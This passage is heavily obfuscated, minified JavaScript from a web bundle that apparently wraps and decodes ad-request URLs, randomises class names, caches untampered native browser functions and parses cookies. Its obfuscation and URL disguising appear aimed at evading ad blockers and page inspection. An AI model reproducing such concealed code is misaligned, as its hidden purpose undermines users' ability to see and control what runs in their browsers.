g6[Up(0x7e5)][Up(0x270)](gE)?g6[Up(0x7e5)]:g6[Up(0xcc2)][Up(0x270)](gE)?g6[Up(0xcc2)]:g6[Up(0x734)][Up(0x270)](gE)?g6[Up(0x734)]:g6[Up(0x4b2)][Up(0x270)](gE)?g6[Up(0x4b2)]:g6[Up(0x313)][Up(0x270)](gE)?g6[Up(0x313)]:g6[Up(0x2f9)][Up(0x270)](gE)?g6[Up(0x2f9)]:null;}function gv(gE){const Ud=UO;if(!gE)throw new Error(Ud(0xaff));const gY=(gE=gz(gE))[Ud(0xf21)][Ud(0xf0b)]('/');let gj;const gp=gY[0x1];let gd,gN,gF;if(gp===Z){if(gY[Ud(0x101a)]<0x7)throw new Error(Ud(0x9bb)[Ud(0x82f)](gE));const gB=gh(gY[gY[Ud(0x101a)]-0x1]);gN=gB[Ud(0x3d9)],gF=gB[Ud(0xc59)],gd={'version':'v7','originalHostname':gY[0x2],...gB[Ud(0x730)]?{'randomize':gB[Ud(0x730)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(gY[0x3])]}},gj=gU(gY[gY[Ud(0x101a)]-0x2]);}else{if(gp===X){if(gY[Ud(0x101a)]<0x7)throw new Error(Ud(0x9bb)[Ud(0x82f)](gE));const gH=gh(gY[gY[Ud(0x101a)]-0x1]);gN=gH[Ud(0x3d9)],gF=gH[Ud(0xc59)],gd={'version':'v8','originalHostname':gY[0x2],...gH[Ud(0x730)]?{'randomize':gH[Ud(0x730)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(gY[0x3])]}},gj=gU(gY[gY[Ud(0x101a)]-0x2]);}else{if(gp===g0){if(gY[Ud(0x101a)]<0x6)throw new Error(Ud(0x9bb)[Ud(0x82f)](gE));const gu=gh(gY[gY[Ud(0x101a)]-0x1]);gN=gu[Ud(0x3d9)],gF=gu[Ud(0xc59)],gd={'version':'v9','originalHostname':gY[0x2]},gj=gU(gY[gY[Ud(0x101a)]-0x2]);}else{if(gp===g1){var gW;if(gY[Ud(0x101a)]<0x6)throw new Error(Ud(0x9bb)[Ud(0x82f)](gE));const gA=gh(gY[gY[Ud(0x101a)]-0x1]);gN=gA[Ud(0x3d9)],gd={'version':Ud(0x70e),'originalHostname':gY[0x2],'configIndex':0x0},null!==(gW=gA[Ud(0xc59)])&&void 0x0!==gW&&gW[Ud(0xb69)]&&(gd[Ud(0xb69)]=gA[Ud(0xc59)][Ud(0xb69)],delete gA[Ud(0xc59)][Ud(0xb69)]),gF=gA[Ud(0xc59)],gj=gU(gY[gY[Ud(0x101a)]-0x2]);}else{if(gp===g2){var ga;if(gY[Ud(0x101a)]<0x6)throw new Error(Ud(0x9bb)[Ud(0x82f)](gE));const go=gh(gY[gY[Ud(0x101a)]-0x1]);gN=go[Ud(0x3d9)],gF=go[Ud(0xc59)],gd={'version':Ud(0xe91),'originalHostname':gY[0x2],'configIndex':0x0},null!==(ga=go[Ud(0xc59)])&&void 0x0!==ga&&ga[Ud(0xb69)]&&(gd[Ud(0xb69)]=go[Ud(0xc59)][Ud(0xb69)],delete go[Ud(0xc59)][Ud(0xb69)]),gF=go[Ud(0xc59)],gj=gU(gY[gY[Ud(0x101a)]-0x2]);}else{if(gp!==g3)throw new Error(Ud(0x50a)[Ud(0x82f)](gE));{const gR=function(gC){const UN=Ud;try{const [,,gQ,,gM]=gC[UN(0xf21)][UN(0xf0b)]('/',0x5),gD=new URL(atob(gM));if(UN(0x219)!==gD[UN(0x61d)])return;return gD[UN(0x935)]=gC[UN(0x935)],{'hostname':gQ,'originalUrl':gD};}catch(gf){return;}}(gE);if(gR)return{'protectUrlContext':{'version':Ud(0x5ff),'originalHostname':gR[Ud(0x710)],'isMainFrame':!0x0},'originalUrl':gR[Ud(0x3d9)][Ud(0x8e0)],'kind':g6[Ud(0xcc2)]};if(gY[Ud(0x101a)]<0x6)throw new Error(Ud(0x9bb)[Ud(0x82f)](gE));const gw=gh(gY[gY[Ud(0x101a)]-0x1]);gN=gw[Ud(0x3d9)],gF=gw[Ud(0xc59)],gd={'version':Ud(0x5ff),'originalHostname':gY[0x2],'isMainFrame':!0x1},gj=gU(gY[gY[Ud(0x101a)]-0x2]);}}}}}}if(!gj)throw new Error(Ud(0x2b2)[Ud(0x82f)](gE));if(g7(gE)){gE[Ud(0x1058)][Ud(0x295)](Ud(0x444));for(const [gC,gQ]of Array[Ud(0xeab)](gE[Ud(0x1058)][Ud(0x921)]()))gN[Ud(0x1058)][Ud(0x54c)](gC,gQ);}const gS=[];for(const [gM,gD]of gN[Ud(0x1058)][Ud(0x921)]())gD===gy?gS[Ud(0xc67)](gM):gS[Ud(0xc67)](gM+'='+gD);return gN[Ud(0xed5)]=gS[Ud(0x72d)]('&'),{'protectUrlContext':gd,'kind':gj,'originalUrl':gN[Ud(0x8e0)]+gE[Ud(0x935)],'extra':gF};}function gO(gE){const UF=UO;var gY;if(!gE)return!0x1;const gj=gz(gE);if(!g4[UF(0x481)](gF=>gj[UF(0xf21)][UF(0x8df)]('/'[UF(0x82f)](gF,'/'))))return!0x1;const gp=gj[UF(0xf21)][UF(0xf0b)]('/'),gd=gp[0x1];if([Z,X][UF(0x270)](gd)){if(gp[UF(0x101a)]<0x7)return!0x1;}else{if(gd===g0){if(gp[UF(0x101a)]<0x6)return!0x1;}else{if(gd===g1){if(gp[UF(0x101a)]<0x6)return!0x1;}else{if(gd===g3){if('_m'===gp[0x3])return!0x0;if(gp[UF(0x101a)]<0x6)return!0x1;}}}}const gN=null===(gY=gp[gp[UF(0x101a)]-0x1])||void 0x0===gY?void 0x0:gY[UF(0x103c)](0x0,0x4);return!!gN&&void 0x0!==(0x0,F['i7'])(gN);}const gq=UO(0x560)==typeof window;function gz(gE,gY){const UW=UO;return gE instanceof URL?gE:UW(0x25b)==typeof gE&&[UW(0x1d8),UW(0xc56),UW(0xf7a),UW(0x6a5),UW(0x3a2),UW(0x982),UW(0x62c)][UW(0x481)](gj=>gE[UW(0x8df)](gj))?new URL(gE):UW(0x25b)==typeof gE&&gq?new URL(gE,gY):UW(0x25b)!=typeof gE||gq?gz(gE[UW(0xd3c)]()):gE[UW(0x8df)](UW(0x640))||gE[UW(0x8df)](UW(0x1e2))?new URL(gE):(gO(gY=gY||Y['A'][UW(0x9ba)](window)[UW(0x8b5)][UW(0x9ba)][UW(0xe40)](window[UW(0xd73)]))&&(gY=gv(gY)[UW(0x3d9)]),new URL(gE,gY));}function gJ(gE,gY){const Ua=UO;try{return gz(gE,gY);}catch(gj){return void console[Ua(0xfb0)](Ua(0x387),gE);}}function gh(gE){const US=UO,gY=new URL(j['A'][US(0xbc2)](gE)),gj=US(0x9e3)===gY[US(0x1058)][US(0x9ba)](gK);gY[US(0x1058)][US(0x295)](gK);const gp=gY[US(0x1058)][US(0x9ba)](gs);let gd;if(gp){try{gd=JSON[US(0xeec)](gp);}catch(gN){}gY[US(0x1058)][US(0x295)](gs);}return{'randomize':gj,'originalUrl':gY,'extra':gd};}},0xcc4:(l,G,m)=>{'use strict';m['d'](G,{'t':()=>U});const U=v=>{const UB=a2K;let O=0x0;for(let q=0x0,z=v[UB(0x101a)];q<z;q++)O=(O<<0x5)-O+v[UB(0xcee)](q),O|=0x0;return O;};},0x261a:(G,m,U)=>{'use strict';const UH=a2K;U['d'](m,{'A':()=>z});var v=U(0x1ce9);const O=UH(0x560)==typeof window,q={},z={'get'(){const Uu=UH;let j=arguments[Uu(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(O)return q[Uu(0x70f)]||(q[Uu(0x70f)]=J(null)),q[Uu(0x70f)];{j||(j=window);const p=v['A'][Uu(0xad0)](j);return q[p]||(q[p]=J(j)),q[p];}},'collect'(){const UA=UH;let j=arguments[UA(0x101a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=v['A'][UA(0xad0)](j);q[p]||(q[p]=J(j));}},J=j=>({'CSSStyleDeclaration_cssText':E(j,UH(0x3b5),UH(0xf71)),'CSSStyleDeclaration_getPropertyValue':Y(j,UH(0x3b5),UH(0x538)),'CSSStyleDeclaration_setProperty':Y(j,UH(0x3b5),UH(0xb88)),'CSSStyleSheet_insertRule':Y(j,UH(0x45b),UH(0x458)),'CSSStyleSheet_replaceSync':Y(j,UH(0x45b),UH(0xcc3)),'DocumentFragment_getElementById':Y(j,UH(0x2a5),UH(0x931)),'DocumentFragment_querySelector':Y(j,UH(0x2a5),UH(0x8b4)),'DocumentFragment_querySelectorAll':Y(j,UH(0x2a5),UH(0xe48)),'Document_cookie':E(j,UH(0x5bf),UH(0xced)),'Document_createElement':Y(j,UH(0x5bf),UH(0xa0d)),'Document_getElementById':Y(j,UH(0x5bf),UH(0x931)),'document_getElementById':Y(j,UH(0xd73),UH(0x931)),'Document_getElementsByTagName':Y(j,UH(0x5bf),UH(0xa9b)),'Document_querySelector':Y(j,UH(0x5bf),UH(0x8b4)),'Document_querySelectorAll':Y(j,UH(0x5bf),UH(0xe48)),'Document_getElementsByClassName':Y(j,UH(0x5bf),UH(0x851)),'Document_write':Y(j,UH(0x5bf),UH(0xf12)),'Document_writeln':Y(j,UH(0x5bf),UH(0xb5d)),'Document_referrer':E(j,UH(0x5bf),UH(0xe2f)),'Document_URL':E(j,UH(0x5bf),UH(0xeb6)),'DOMParser_parseFromString':Y(j,UH(0x7f1),UH(0x3d1)),'Element_ariaLabel':E(j,UH(0x557),UH(0x97f)),'Element_attributes':E(j,UH(0x557),UH(0x724)),'Element_classList':E(j,UH(0x557),UH(0xe27)),'Element_className':E(j,UH(0x557),UH(0xb56)),'Element_closest':Y(j,UH(0x557),UH(0xbef)),'Element_getAttribute':Y(j,UH(0x557),UH(0xc52)),'Element_getBoundingClientRect':Y(j,UH(0x557),UH(0xe81)),'Element_getElementsByClassName':Y(j,UH(0x557),UH(0x851)),'Element_hasAttribute':Y(j,UH(0x557),UH(0x23f)),'Element_id':E(j,UH(0x557),'id'),'Element_tagName':E(j,UH(0x557),UH(0xcb3)),'Element_innerHTML':E(j,UH(0x557),UH(0xfd6)),'Element_outerHTML':E(j,UH(0x557),UH(0xa31)),'Element_insertAdjacentElement':Y(j,UH(0x557),UH(0x345)),'Element_insertAdjacentHTML':Y(j,UH(0x557),UH(0x777)),'Element_querySelector':Y(j,UH(0x557),UH(0x8b4)),'Element_querySelectorAll':Y(j,UH(0x557),UH(0xe48)),'Element_removeAttribute':Y(j,UH(0x557),UH(0x1006)),'Element_setAttribute':Y(j,UH(0x557),UH(0xe63)),'Element_setAttributeNS':Y(j,UH(0x557),UH(0x853)),'Element_setHTMLUnsafe':Y(j,UH(0x557),UH(0x749)),'Element_matches':Y(j,UH(0x557),UH(0x476)),'Event_stopPropagation':Y(j,UH(0xa58),UH(0xb35)),'Event_stopImmediatePropagation':Y(j,UH(0xa58),UH(0x490)),'EventTarget_addEventListener':Y(j,UH(0x9b2),UH(0x3e6)),'EventTarget_removeEventListener':Y(j,UH(0x9b2),UH(0xb81)),'Function_toString':Y(j,UH(0x3b9),UH(0xd3c)),'History_replaceState':Y(j,UH(0xde2),UH(0xb00)),'HTMLAnchorElement_attributionSrc':E(j,UH(0x20e),UH(0x608)),'HTMLAnchorElement_href':E(j,UH(0x20e),UH(0x8e0)),'HTMLAnchorElement_protocol':E(j,UH(0x20e),UH(0x61d)),'HTMLAnchorElement_hostname':E(j,UH(0x20e),UH(0x710)),'HTMLAnchorElement_port':E(j,UH(0x20e),UH(0xac5)),'HTMLAnchorElement_pathname':E(j,UH(0x20e),UH(0xf21)),'HTMLAnchorElement_hash':E(j,UH(0x20e),UH(0x935)),'HTMLAnchorElement_host':E(j,UH(0x20e),UH(0x950)),'HTMLAnchorElement_origin':E(j,UH(0x20e),UH(0x9d9)),'HTMLAnchorElement_ping':E(j,UH(0x20e),UH(0x95b)),'HTMLAnchorElement_search':E(j,UH(0x20e),UH(0xed5)),'HTMLAnchorElement_target':E(j,UH(0x20e),UH(0xf9a)),'HTMLElement_dataset':E(j,UH(0x7f6),UH(0x443)),'HTMLElement_innerText':E(j,UH(0x7f6),UH(0xd91)),'HTMLElement_title':E(j,UH(0x7f6),UH(0x55b)),'HTMLElement_style':E(j,UH(0x7f6),UH(0x4e3)),'HTMLFormElement_action':E(j,UH(0xa0f),UH(0x201)),'HTMLFormElement_target':E(j,UH(0xa0f),UH(0xf9a)),'HTMLIFrameElement_contentDocument':E(j,UH(0x426),UH(0x291)),'HTMLIFrameElement_contentWindow':E(j,UH(0x426),UH(0x6ff)),'HTMLIFrameElement_name':E(j,UH(0x426),UH(0x8c4)),'HTMLIFrameElement_src':E(j,UH(0x426),UH(0xc9d)),'HTMLIFrameElement_srcdoc':E(j,UH(0x426),UH(0x592)),'HTMLImageElement_attributionSrc':E(j,UH(0xac1),UH(0x608)),'HTMLImageElement_src':E(j,UH(0xac1),UH(0xc9d)),'HTMLImageElement_srcset':E(j,UH(0xac1),UH(0xcab)),'HTMLLinkElement_as':E(j,UH(0x82a),'as'),'HTMLLinkElement_href':E(j,UH(0x82a),UH(0x8e0)),'HTMLLinkElement_rel':E(j,UH(0x82a),UH(0x1037)),'HTMLScriptElement_attributionSrc':E(j,UH(0xfb7),UH(0x608)),'HTMLScriptElement_src':E(j,UH(0xfb7),UH(0xc9d)),'HTMLSourceElement_src':E(j,UH(0x49f),UH(0xc9d)),'HTMLSourceElement_srcset':E(j,UH(0x49f),UH(0xcab)),'HTMLVideoElement_src':E(j,UH(0xf8c),UH(0xc9d)),'HTMLVideoElement_poster':E(j,UH(0xf8c),UH(0x41f)),'HTMLMediaElement_src':E(j,UH(0xc88),UH(0xc9d)),'HTMLMetaElement_content':E(j,UH(0x427),UH(0x437)),'HTMLMetaElement_httpEquiv':E(j,UH(0x427),UH(0xbae)),'HTMLStyleElement_insertBefore':Y(j,UH(0x329),UH(0x54a)),'IntersectionObserverEntry_boundingClientRect':E(j,UH(0x9e4),UH(0x8bd)),'IntersectionObserverEntry_intersectionRatio':E(j,UH(0x9e4),UH(0xae0)),'IntersectionObserverEntry_intersectionRect':E(j,UH(0x9e4),UH(0xce8)),'JSON_parse':Y(j,UH(0xae7),UH(0xeec)),'JSON_stringify':Y(j,UH(0xae7),UH(0x74d)),'MessageEvent_data':E(j,UH(0xf90),UH(0xea8)),'MessageEvent_origin':E(j,UH(0xf90),UH(0x9d9)),'MessageEvent_source':E(j,UH(0xf90),UH(0x7ef)),'Navigator_sendBeacon':Y(j,UH(0xae3),UH(0xebc)),'Node_appendChild':Y(j,UH(0xdcf),UH(0xc0f)),'Node_insertBefore':Y(j,UH(0xdcf),UH(0x54a)),'Node_textContent':E(j,UH(0xdcf),UH(0xf72)),'Node_baseURI':E(j,UH(0xdcf),UH(0x6c9)),'PerformanceEntry_name':E(j,UH(0x1039),UH(0x8c4)),'PerformanceResourceTiming_transferSize':E(j,UH(0xb13),UH(0x8db)),'PerformanceResourceTiming_encodedBodySize':E(j,UH(0xb13),UH(0x6a1)),'Range_createContextualFragment':Y(j,UH(0x5e4),UH(0x913)),'RegExp_test':Y(j,UH(0x477),UH(0x9cd)),'RegExp_exec':Y(j,UH(0x477),UH(0xe94)),'Response_url':E(j,UH(0xca0),UH(0x57c)),'SharedStorageWorklet_addModule':Y(j,UH(0x614),UH(0x33c)),'String_matchAll':Y(j,UH(0xb8f),UH(0x37d)),'String_replace':Y(j,UH(0xb8f),UH(0xcba)),'Window_decodeURIComponent':Y(j,UH(0xbad),UH(0x55f)),'Window_innerWidth':E(j,UH(0xbad),UH(0xa95)),'Window_fetch':Y(j,UH(0xbad),UH(0xdbb)),'Window_fetchLater':Y(j,UH(0xbad),UH(0x7d7)),'Window_frames':E(j,UH(0xbad),UH(0x5eb)),'Window_name':E(j,UH(0xbad),UH(0x8c4)),'Window_open':Y(j,UH(0xbad),UH(0x2be)),'Window_postMessage':Y(j,UH(0xbad),UH(0x21a)),'Window_requestAnimationFrame':Y(j,UH(0xbad),UH(0x4ea)),'Window_requestIdleCallback':Y(j,UH(0xbad),UH(0x87a)),'Window_setImmediate':Y(j,UH(0xbad),UH(0xd07)),'Window_setInterval':Y(j,UH(0xbad),UH(0xb5e)),'Window_setTimeout':Y(j,UH(0xbad),UH(0x7b5)),'Window_visualViewport':E(j,UH(0xbad),UH(0xf16)),'XMLHttpRequest_open':Y(j,UH(0xd53),UH(0x2be)),'XMLHttpRequest_send':Y(j,UH(0xd53),UH(0x816)),'XMLHttpRequest_responseURL':E(j,UH(0xd53),UH(0xcc6)),'XMLHttpRequest_response':E(j,UH(0xd53),UH(0x6c6)),'XMLHttpRequest_responseText':E(j,UH(0xd53),UH(0x674)),'XMLHttpRequest_responseType':E(j,UH(0xd53),UH(0xbab)),'XMLHttpRequest_responseXML':E(j,UH(0xd53),UH(0xb11)),'XMLHttpRequest_status':E(j,UH(0xd53),UH(0x5b7)),'XMLHttpRequest_statusText':E(j,UH(0xd53),UH(0xdab)),'FontFace':O?null:j[UH(0x1057)],'FontFace_prototype':h(j,UH(0x1057)),'Worker':O?null:j[UH(0xaba)],'Worker_prototype':h(j,UH(0xaba))}),h=(j,p)=>{const Uo=UH;return O?void 0x0===U['g'][p]?null:U['g'][p][Uo(0xc29)]:null===(d=j[p])||void 0x0===d?void 0x0:d[Uo(0xc29)];var d;},E=(j,p,d)=>{const UR=UH;if(O)return void 0x0===U['g'][p]?null:Object[UR(0x711)](U['g'][p][UR(0xc29)],d);{var N;const F=UR(0xdd7)===p[UR(0xeff)]()?j:null===(N=j[p])||void 0x0===N?void 0x0:N[UR(0xc29)];return F?j[UR(0xd21)][UR(0x711)](F,d):{'get':{'call':W=>W[d]},'set':{'call':(W,S)=>{W[d]=S;}}};}},Y=(j,p,d)=>{const Uw=UH;return O?Uw(0xdd7)===p[Uw(0xeff)]()?U['g'][d]:void 0x0===U['g'][p]?null:U['g'][p][Uw(0xc29)][d]:Uw(0xdd7)===p[Uw(0xeff)]()?j[d]:Uw(0xd73)===p?null===(N=j[Uw(0xd73)])||void 0x0===N?void 0x0:N[d]:Uw(0xae7)===p?null===(F=j[Uw(0xae7)])||void 0x0===F?void 0x0:F[d]:null===(W=j[p])||void 0x0===W||null===(W=W[Uw(0xc29)])||void 0x0===W?void 0x0:W[d];var N,F,W;};},0x18f7:(l,G,m)=>{'use strict';const UC=a2K;m['d'](G,{'A':()=>U});const U={'idx':v=>Math[UC(0x9ed)](Math[UC(0xfb6)]()*v),'elem':function(v){const UQ=UC;return v[this[UQ(0x3d3)](v[UQ(0x101a)])];},'num':function(v,O){const UM=UC;return Math[UM(0x9ed)](Math[UM(0xfb6)]()*(O-v))+v;},'alphaStr':function(v,O){const UD=UC,q=v+this[UD(0x9de)](0x0,O-v),z=[];for(let J=0x0;J<q;++J)z[UD(0xc67)](UD(0xbe8)[UD(0x2f0)](this[UD(0x9de)](0x0,0x34)));return z[UD(0x72d)]('');},'className':function(){const Uf=UC;return this[Uf(0x2eb)](0x5,0xf);}};},0x848:(G,m,U)=>{'use strict';U['d'](m,{'C8':()=>J,'Vq':()=>Y,'XV':()=>E,'aV':()=>h,'az':()=>z,'ch':()=>O});var v=U(0x6f7);const O=0xa;let q;function z(j,p){var d;return void 0x0===q&&J(j,p),null!==(d=q)&&void 0x0!==d&&d;}async function J(j,p){const UV=a2K;if(void 0x0!==q)return q;if(-0x1!==Y(p))return q=!0x0,q;if([UV(0x511)][UV(0x270)](p))return q=!0x1,q;if([UV(0x678),UV(0xf35),UV(0x363),UV(0xff1),UV(0x635),UV(0xec9),UV(0x847),UV(0xb89),UV(0x884),UV(0x1c5),UV(0x9b1),UV(0x237),UV(0xb4e)][UV(0x270)](p))return q=!0x0,q;if(p[UV(0x64a)](UV(0xf7b))||p[UV(0x64a)](UV(0xa32))||p[UV(0x8df)](UV(0x5bd))||p[UV(0x8df)](UV(0x1c7))||UV(0x105b)===p)return q=!0x1,q;const d=new URL(p);d[UV(0x950)]='0.'[UV(0x82f)](d[UV(0x950)]),d[UV(0xf21)]=UV(0x1e4);const N=(0x0,v['Wq'])({'protectUrlContext':j,'url':d[UV(0xd3c)](),'endpoint':d[UV(0x9d9)]});try{const F=await Promise[UV(0xbb2)]([fetch(N),new Promise(W=>setTimeout(()=>W(new Response(UV(0x75e),{'status':0x1f8})),0x7d0))]);return q=F['ok'],F['ok'];}catch(W){return q=!0x1,!0x1;}}function h(j){const Ub=a2K;if(/https?:\/\/\d+\./i[Ub(0x9cd)](j)){const p=new URL(j);p[Ub(0x950)]=p[Ub(0x950)][Ub(0xf0b)]('.')[Ub(0x103c)](0x1)[Ub(0x72d)]('.'),j=p[Ub(0x9d9)];}return j;}function E(j,p){const UP=a2K;if(-0x1===p)return j;const d=new URL(j);return/https?:\/\/\d+\./i[UP(0x9cd)](j)?(d[UP(0x950)]=''[UP(0x82f)](p,'.')[UP(0x82f)](d[UP(0x950)][UP(0xf0b)]('.')[UP(0x103c)](0x1)[UP(0x72d)]('.')),j=d[UP(0x9d9)]):(d[UP(0x950)]=''[UP(0x82f)](p,'.')[UP(0x82f)](d[UP(0x950)]),j=d[UP(0x9d9)]),j;}function Y(j){const Ux=a2K;if(/https?:\/\/\d+\./i[Ux(0x9cd)](j)){const p=new URL(j);return Number[Ux(0xdf6)](p[Ux(0x950)][Ux(0xf0b)]('.')[0x0]);}return-0x1;}},0x20ce:(l,G,m)=>{'use strict';m['d'](G,{'_':()=>q});const U=0x500000;function v(z){const UT=a2K;try{return new Blob([z])[UT(0x5a6)];}catch{return UT(0x560)!=typeof TextEncoder?new TextEncoder()[UT(0x59f)](z)[UT(0x101a)]:0x2*z[UT(0x101a)];}}function O(z,J){return v(z)+v(J);}function q(){const UZ=a2K;if(arguments[UZ(0x101a)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const z=new Map();let J=0x0;return{'get':h=>z[UZ(0x9ba)](h),'set'(h,E){const Uc=UZ,Y=O(h,E),j=J+Y;return!(j>U||(z[Uc(0x54c)](h,E),J=j,0x0));},'has':h=>z[UZ(0x37a)](h),'delete'(h){const UL=UZ;if(!z[UL(0x37a)](h))return!0x1;const E=z[UL(0x9ba)](h);return z[UL(0x295)](h),J-=O(h,E),J<0x0&&(J=0x0),!0x0;},'clear'(){const UX=UZ;z[UX(0xcd8)](),J=0x0;}};}},0x15ef:(l,G)=>{'use strict';const Ut=a2K;G['l']=function(O,q,z){const Ui=a2K;var J=z||{},h=J[Ui(0x59f)]||v;if(Ui(0xd61)!=typeof h)throw new TypeError(Ui(0x321));if(!U[Ui(0x9cd)](O))throw new TypeError(Ui(0xc4c));var E=h(q);if(E&&!U[Ui(0x9cd)](E))throw new TypeError(Ui(0x707));var Y=O+'='+E;if(null!=J[Ui(0x223)]){var j=J[Ui(0x223)]-0x0;if(isNaN(j)||!isFinite(j))throw new TypeError(Ui(0x462));Y+=Ui(0xde3)+Math[Ui(0x9ed)](j);}if(J[Ui(0xd7f)]){if(!U[Ui(0x9cd)](J[Ui(0xd7f)]))throw new TypeError(Ui(0x93a));Y+=Ui(0xafc)+J[Ui(0xd7f)];}if(J[Ui(0xc0b)]){if(!U[Ui(0x9cd)](J[Ui(0xc0b)]))throw new TypeError(Ui(0x9b7));Y+=Ui(0x909)+J[Ui(0xc0b)];}if(J[Ui(0xc2b)]){var p=J[Ui(0xc2b)];if(!function(N){const Uk=Ui;return Uk(0x5a5)===m[Uk(0xd06)](N)||N instanceof Date;}(p)||isNaN(p[Ui(0x1008)]()))throw new TypeError(Ui(0xfbe));Y+=Ui(0xa1b)+p[Ui(0xa57)]();}if(J[Ui(0xb91)]&&(Y+=Ui(0x8b7)),J[Ui(0x7ce)]&&(Y+=Ui(0x259)),J[Ui(0xa85)]&&(Y+=Ui(0x508)),J[Ui(0x1e7)])switch(Ui(0x25b)==typeof J[Ui(0x1e7)]?J[Ui(0x1e7)][Ui(0xeff)]():J[Ui(0x1e7)]){case Ui(0x5d0):Y+=Ui(0xc9f);break;case Ui(0x795):Y+=Ui(0x60b);break;case Ui(0xae6):Y+=Ui(0x7dd);break;default:throw new TypeError(Ui(0x8dd));}if(J[Ui(0x48d)])switch(Ui(0x25b)==typeof J[Ui(0x48d)]?J[Ui(0x48d)][Ui(0xeff)]():J[Ui(0x48d)]){case!0x0:Y+=Ui(0xab5);break;case Ui(0x3b8):Y+=Ui(0x5da);break;case Ui(0x229):Y+=Ui(0xab5);break;case Ui(0x1a3):Y+=Ui(0x1002);break;default:throw new TypeError(Ui(0x58e));}return Y;};var m=Object[Ut(0xc29)][Ut(0xd3c)],U=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function v(O){return encodeURIComponent(O);}},0x10e2:l=>{'use strict';const v6=a2K;var G={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function m(O){const UI=a2K;return UI(0x25b)==typeof O&&!!O[UI(0x9a5)]();}function U(O,q){const v0=a2K;var z=O[v0(0xf0b)](';')[v0(0x858)](m),J=function(j){const v1=v0;var p='',d='',N=j[v1(0xf0b)]('=');return N[v1(0x101a)]>0x1?(p=N[v1(0xd20)](),d=N[v1(0x72d)]('=')):d=j,{'name':p,'value':d};}(z[v0(0xd20)]()),h=J[v0(0x8c4)],E=J[v0(0xe26)];q=q?Object[v0(0xe58)]({},G,q):G;try{E=q[v0(0x745)]?decodeURIComponent(E):E;}catch(j){console[v0(0xf6b)](v0(0x487)+E+v0(0x990),j);}var Y={'name':h,'value':E};return z[v0(0xa74)](function(p){const v2=v0;var d=p[v2(0xf0b)]('='),N=d[v2(0xd20)]()[v2(0xef9)]()[v2(0xeff)](),F=d[v2(0x72d)]('=');v2(0xc2b)===N?Y[v2(0xc2b)]=new Date(F):v2(0xc5b)===N?Y[v2(0x223)]=parseInt(F,0xa):v2(0x7ce)===N?Y[v2(0x7ce)]=!0x0:v2(0x9b0)===N?Y[v2(0xb91)]=!0x0:v2(0xb67)===N?Y[v2(0x48d)]=F:v2(0xa85)===N?Y[v2(0xa85)]=!0x0:Y[N]=F;}),Y;}function v(O,q){const v3=a2K;if(q=q?Object[v3(0xe58)]({},G,q):G,!O)return q[v3(0xe31)]?{}:[];if(O[v3(0x675)]){if(v3(0xd61)==typeof O[v3(0x675)][v3(0x6d0)])O=O[v3(0x675)][v3(0x6d0)]();else{if(O[v3(0x675)][v3(0x723)])O=O[v3(0x675)][v3(0x723)];else{var z=O[v3(0x675)][Object[v3(0xf9b)](O[v3(0x675)])[v3(0x81f)](function(J){const v4=v3;return v4(0x723)===J[v4(0xeff)]();})];z||!O[v3(0x675)][v3(0xced)]||q[v3(0xeed)]||console[v3(0xbfe)](v3(0x31e)),O=z;}}}return Array[v3(0xd94)](O)||(O=[O]),q[v3(0xe31)]?O[v3(0x858)](m)[v3(0xb72)](function(J,h){const v5=v3;var E=U(h,q);return J[E[v5(0x8c4)]]=E,J;},{}):O[v3(0x858)](m)[v3(0xe31)](function(J){return U(J,q);});}l[v6(0xe16)]=v,l[v6(0xe16)][v6(0xeec)]=v,l[v6(0xe16)][v6(0x4d3)]=U,l[v6(0xe16)][v6(0xb71)]=function(O){const v7=v6;if(Array[v7(0xd94)](O))return O;if(v7(0x25b)!=typeof O)return[];var q,z,J,h,E,Y=[],j=0x0;function p(){const v8=v7;for(;j<O[v8(0x101a)]&&/\s/[v8(0x9cd)](O[v8(0x2f0)](j));)j+=0x1;return j<O[v8(0x101a)];}for(;j<O[v7(0x101a)];){for(q=j,E=!0x1;p();)if(','===(z=O[v7(0x2f0)](j))){for(J=j,j+=0x1,p(),h=j;j<O[v7(0x101a)]&&'='!==(z=O[v7(0x2f0)](j))&&';'!==z&&','!==z;)j+=0x1;j<O[v7(0x101a)]&&'='===O[v7(0x2f0)](j)?(E=!0x0,j=h,Y[v7(0xc67)](O[v7(0x21c)](q,J)),q=j):j=J+0x1;}else j+=0x1;(!E||j>=O[v7(0x101a)])&&Y[v7(0xc67)](O[v7(0x21c)](q,O[v7(0x101a)]));}return Y;};},0x1cc7:(l,G,m)=>{const v9=a2K;var U=m(0x23c3),v=Object[v9(0xc29)][v9(0x8be)],O=v9(0x560)!=typeof Map;function q(){const vg=v9;this[vg(0x8da)]=[],this[vg(0x49a)]=O?new Map():Object[vg(0x38b)](null);}q[v9(0x23e)]=function(z,J){const vK=v9;for(var h=new q(),E=0x0,Y=z[vK(0x101a)];E<Y;E++)h[vK(0x453)](z[E],J);return h;},q[v9(0xc29)][v9(0x5a6)]=function(){const vy=v9;return O?this[vy(0x49a)][vy(0x5a6)]:Object[vy(0xc04)](this[vy(0x49a)])[vy(0x101a)];},q[v9(0xc29)][v9(0x453)]=function(z,J){const vs=v9;var h=O?z:U[vs(0xcb7)](z),E=O?this[vs(0x37a)](z):v[vs(0xd06)](this[vs(0x49a)],h),Y=this[vs(0x8da)][vs(0x101a)];E&&!J||this[vs(0x8da)][vs(0xc67)](z),E||(O?this[vs(0x49a)][vs(0x54c)](z,Y):this[vs(0x49a)][h]=Y);},q[v9(0xc29)][v9(0x37a)]=function(z){const vl=v9;if(O)return this[vl(0x49a)][vl(0x37a)](z);var J=U[vl(0xcb7)](z);return v[vl(0xd06)](this[vl(0x49a)],J);},q[v9(0xc29)][v9(0xfee)]=function(z){const vG=v9;if(O){var J=this[vG(0x49a)][vG(0x9ba)](z);if(J>=0x0)return J;}else{var h=U[vG(0xcb7)](z);if(v[vG(0xd06)](this[vG(0x49a)],h))return this[vG(0x49a)][h];}throw new Error('\x22'+z+vG(0xfdc));},q[v9(0xc29)]['at']=function(z){const vm=v9;if(z>=0x0&&z<this[vm(0x8da)][vm(0x101a)])return this[vm(0x8da)][z];throw new 